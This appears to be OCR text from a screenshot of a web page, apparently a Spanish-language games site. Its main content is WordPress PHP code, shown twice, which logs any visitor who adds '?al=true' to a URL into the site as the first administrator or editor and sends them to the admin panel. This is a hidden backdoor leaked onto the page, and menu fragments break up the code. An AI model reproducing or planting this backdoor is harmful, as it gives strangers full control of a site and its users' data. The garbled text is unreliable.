
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Juegos Para